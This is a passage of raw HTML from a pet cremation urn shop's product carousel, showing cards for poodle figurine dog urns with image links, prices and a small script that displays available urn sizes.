    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32602/141978/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__82818.1701705982.jpg?c=1 2560w"
data-sizes="auto"
alt="Chocolate Sport Cut Poodle Dog Urn - 818"
title="Chocolate Sport Cut Poodle Dog Urn - 818"
                                />
                            <span class="card-image-prev">
                                <span class="is-srOnly">Previous</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-left" /></svg></i>
                            </span>
                            <span class="card-image-next">
                                <span class="is-srOnly">Next</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            </span>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                      
                    <a href="https://mainelyurns.com/chocolate-sport-cut-poodle-figurine-dog-cremation-urn-818.html" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt"
                        data-product-id="32602">Choose Options</a>      
                </div>

                <div class="card-figcaption-body-alt">
                      
                    <a class="button button--icon card-figcaption-button quickview"  data-product-id="32602" data-tooltip="Quick view">
                        <span class="is-srOnly">Quick view</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                    </a>
                                        </div>
            </figcaption>
        </figure>
        <div class="card-body">

            <h4 class="card-title small-card-title">
                
                <a title="Chocolate Sport Cut Poodle Dog Urn - 818" href="https://mainelyurns.com/chocolate-sport-cut-poodle-figurine-dog-cremation-urn-818.html" >Chocolate Sport Cut Poodle Dog Urn - 818 </a> 
            </h4>

            <h4 class="card-title big-card-title">
                
                <a title="Chocolate Sport Cut Poodle Dog Urn - 818" href="https://mainelyurns.com/chocolate-sport-cut-poodle-figurine-dog-cremation-urn-818.html" >Chocolate Sport Cut Poodle Dog Urn - 818 </a> 
            </h4>

            <!-- Shpopper Approved - templates/components/products/card.html -->
            <!--<div class="star_container TR200-818"></div>-->
            <div class="star_container 32602"></div>
            <!-- END Shpopper Approved - templates/components/products/card.html -->
            
            <div class="category-capacity" style="display: none">
                <div class="capacity-badge">
                </div>
            </div>
            <script>
                (function() {
                        const capacity_fields = []; 
                        capacity_fields.push('55'); 
                        capacity_fields.push('85'); 
                        capacity_fields.push('115'); 
                        capacity_fields.push('145'); 

                            let html = '';
                            if (capacity_fields.length == 1) {
                                html = `<span class="capacity-text">${capacity_fields[0]}</span>
                                <span class="capacity-cu">Cu. in.</span>`;
                            } else if (capacity_fields.length > 1) {
                                html = `<span class="capacity-text">${capacity_fields.length}</span>
                                <span class="capacity-size">Sizes</span>`;
                            }

                            if (capacity_fields.length > 0) {
                                $(`.card[data-product-id="32602"] .category-capacity`).show().find('.capacity-badge').html(html);
                            }
                        })();
            </script>

            <div class="card-text" data-test-info-type="price">
                     
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>


</div>
    
 
            </div>
            

            <div class="stjr-product-rating" data-product-id="TR200-818"></div>


             
            <div class="card-text card-text--colorswatches"></div>
                         
            

        </div>
    </div>
</article>

                    </div>
                    <div class="productCarousel-slide">
                        <article class="card  " data-product-id="32876" >
    <div class="card-wrapper"  data-product-id="32876" >
        <figure class="card-figure">
                    <a href="https://mainelyurns.com/white-sport-cut-poodle-figurine-dog-cremation-urn-824.html" class="card-image-link--slider">
                        <div class="card-img-container card-img-container--slider">
                                <img
                                    class="card-image lazyload  first is-active"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32876/143638/white-sport-cut-poodle-dog-figurine-pet-cremation-urn-824-33__81160.1701706012.jpg?c=1 2560w"
data-sizes="auto"
alt="White Sport Cut Poodle Dog Urn - 824"
title="White Sport Cut Poodle Dog Urn - 824"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32876/143639/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__24865.1701706012.jpg?c=1 2560w"
data-sizes="auto"
alt="White Sport Cut Poodle Dog Urn - 824"
title="White Sport Cut Poodle Dog Urn - 824"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32876/143640/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__78539.1701706012.jpg?c=1 2560w"
data-sizes="auto"
alt="White Sport Cut Poodle Dog Urn - 824"
title="White Sport Cut Poodle Dog Urn - 824"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32876/150154/images_for_urns_7__49269.1701706013.jpg?c=1 2560w"
data-sizes="auto"
alt="White Sport Cut Poodle Dog Urn - 824"
title="White Sport Cut Poodle Dog Urn - 824"
                                />
                                <img
                                    class="card-image lazyload  last"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32876/143641/blemished-economy-mahogany-wood-cremation-urn-23__17775.1701706012.jpg?c=1 2560w"
data-sizes="auto"
alt="White Sport Cut Poodle Dog Urn - 824"
title="White Sport Cut Poodle Dog Urn - 824"
                                />
                            <span class="card-image-prev">
                                <span class="is-srOnly">Previous</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-left" /></svg></i>
                            </span>
                            <span class="card-image-next">
                                <span class="is-srOnly">Next</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            </span>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                      
                    <a href="https://mainelyurns.com/white-sport-cut-poodle-figurine-dog-cremation-urn-824.html" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt"
                        data-product-id="32876">Choose Options</a>      
                </div>

                <div class="card-figcaption-body-alt">
                      
                    <a class="button button--icon card-figcaption-button quickview"  data-product-id="32876" data-tooltip="Quick view">
                        <span class="is-srOnly">Quick view</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                    </a>
                                        </div>
            </figcaption>
        </figure>
        <div class="card-body">

            <h4 class="card-title small-card-title">
                
                <a title="White Sport Cut Poodle Dog Urn - 824" href="https://mainelyurns.com/white-sport-cut-poodle-figurine-dog-cremation-urn-824.html" >White Sport Cut Poodle Dog Urn - 824 </a> 
            </h4>

            <h4 class="card-title big-card-title">
                
                <a title="White Sport Cut Poodle Dog Urn - 824" href="https://mainelyurns.com/white-sport-cut-poodle-figurine-dog-cremation-urn-824.html" >White Sport Cut Poodle Dog Urn - 824 </a> 
            </h4>

            <!-- Shpopper Approved - templates/components/products/card.html -->
            <!--<div class="star_container TR200-824"></div>-->
            <div class="star_container 32876"></div>
            <!-- END Shpopper Approved - templates/components/products/card.html -->
            
            <div class="category-capacity" style="display: none">
                <div class="capacity-badge">
                </div>
            </div>
            <script>
                (function() {
                        const capacity_fields = []; 
                        capacity_fields.push('55'); 
                        capacity_fields.push('85'); 
                        capacity_fields.push('115'); 
                        capacity_fields.push('145'); 

                            let html = '';
                            if (capacity_fields.length == 1) {
                                html = `<span class="capacity-text">${capacity_fields[0]}</span>
                                <span class="capacity-cu">Cu. in.</span>`;
                            } else if (capacity_fields.length > 1) {
                                html = `<span class="capacity-text">${capacity_fields.length}</span>
                                <span class="capacity-size">Sizes</span>`;
                            }

                            if (capacity_fields.length > 0) {
                                $(`.card[data-product-id="32876"] .category-capacity`).show().find('.capacity-badge').html(html);
                            }
                        })();
            </script>

            <div class="card-text" data-test-info-type="price">
                     
        



<div class="price-section-group price-section-group--withoutTax">

    <div class="price-section price-section--withoutTax price-section--main " >
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;"></span>
        <span data-product-price-without-tax class="price price--withoutTax price--main">$132.95 - $152.95</span>
    </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span class="price-was-label"></span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            MSRP:
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>


</div>
    
 
            </div>
            

            <div class="stjr-product-rating" data-product-id="TR200-824"></div>


             
            <div class="card-text card-text--colorswatches"></div>
                         
            

        </div>
    </div>
</article>

                    </div>
                    <div class="productCarousel-slide">
                        <article class="card  " data-product-id="32421" >
    <div class="card-wrapper"  data-product-id="32421" >
        <figure class="card-figure">
                    <a href="https://mainelyurns.com/black-poodle-figurine-dog-cremation-urn-815.html" class="card-image-link--slider">
                        <div class="card-img-container card-img-container--slider">
                                <img
                                    class="card-image lazyload  first is-active"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32421/140715/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-79__92937.1701705953.jpg?c=1 2560w"
data-sizes="auto"
alt="Black Sport Cut Poodle Dog Urn - 815"
title="Black Sport Cut Poodle Dog Urn - 815"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32421/140714/black-sport-cut-poodle-dog-figurine-pet-cremation-urn-815-45__15258.1701705953.jpg?c=1 2560w"
data-sizes="auto"
alt="Black Sport Cut Poodle Dog Urn - 815"
title="Black Sport Cut Poodle Dog Urn - 815"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32421/140716/img-3308875__63267.1701705953.jpg?c=1 2560w"
data-sizes="auto"
alt="Black Sport Cut Poodle Dog Urn - 815"
title="Black Sport Cut Poodle Dog Urn - 815"
                                />
                                <img
                                    class="card-image lazyload "
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32421/140717/white-bulldog-dog-figurine-pet-cremation-urn-1443-52__49524.1701705954.jpg?c=1 2560w"
data-sizes="auto"
alt="Black Sport Cut Poodle Dog Urn - 815"
title="Black Sport Cut Poodle Dog Urn - 815"
                                />
                                <img
                                    class="card-image lazyload  last"
                                    
    src="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/532x532/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1"
    srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1"
    data-srcset="https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/80w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/160w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/320w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/640w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/960w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1280w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/1920w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-lq6s7zbxc7/images/stencil/2560w/products/32421/140718/white-bulldog-dog-figurine-pet-cremation-urn-1443-54__94264.1701705954.jpg?c=1 2560w"
data-sizes="auto"
alt="Black Sport Cut Poodle Dog Urn - 815"
title="Black Sport Cut Poodle Dog Urn - 815"
                                />
                            <span class="card-image-prev">
                                <span class="is-srOnly">Previous</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-left" /></svg></i>
                            </span>
                            <span class="card-image-next">
                                <span class="is-srOnly">Next</span>
                                <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            </span>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                      
                    <a href="https://mainelyurns.com/black-poodle-figurine-dog-cremation-urn-815.html" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt"
                        data-product-id="32421">Choose Options</a>      
                </div>

                <div class="card-figcaption-body-alt">
                      
                    <a class="button button--icon card-figcaption-button quickview"  data-product-id="32421" data-tooltip="Quick view">
                        <span class="is-srOnly">Quick view</span>
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                    </a>
                                        </div>
            </figcaption>
        </figure>
        <div class="card-body">

